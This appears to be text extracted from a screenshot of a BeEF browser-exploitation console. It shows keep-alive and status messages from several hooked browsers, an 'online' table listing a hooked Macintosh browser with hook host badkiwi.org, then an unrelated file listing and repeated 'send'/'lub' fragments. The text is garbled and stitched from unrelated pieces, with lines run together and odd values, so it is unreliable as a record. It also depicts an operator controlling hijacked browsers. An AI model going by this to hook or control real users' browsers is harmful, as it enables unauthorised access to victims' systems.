 [20:57:33][>] Event: Browser:1 received message from Browser:5: Stayin alive
BeEF > rtcstatus 1
BeEF > [20:57:37][>] Event: Browser:1 received message from Browser:3: Stayin alive
[20:57:38][>] Event: Browser:1 received message from Browser:2: Stayin alive
[20:57:44][>] Event: Browser:1 received message from Browser:2: Status checking - allgood: true
[20:57:44][>] Event: Browser:1 received message from Browser:3: Status checking - allgood: true
[20:57:44][>] Event: Browser:1 received message from Browser:4: Status checking - allgood: true[20:57:44][>] Event: Browser
from Browser:5: Status checking - allgood: true
BeEF > online
Currently hooked browsers within BeEF
Id IP Hook Host Browser OS Hardware
-- -- --------- ------- -- --------
1 10.0.0.6 badkiwi.org C-39 Macintosh Laptop
BeEF > [20:57:47][>] Event: Browser:1 received message from Browser:4: Stayin alive
[20:57:48][>] Event: Browser:1 received message from Browser:5: Stayin alive
[20:57:52][>] Event: Browser:1 received message from Browser:3: Stayin alive
[20:57:53][>] Event: Browser:1 received message from Browser:2: Stayin alive
INSTALL.txt
Rakefile
README
README.mkd
server.crt
send
lub
send
lub
send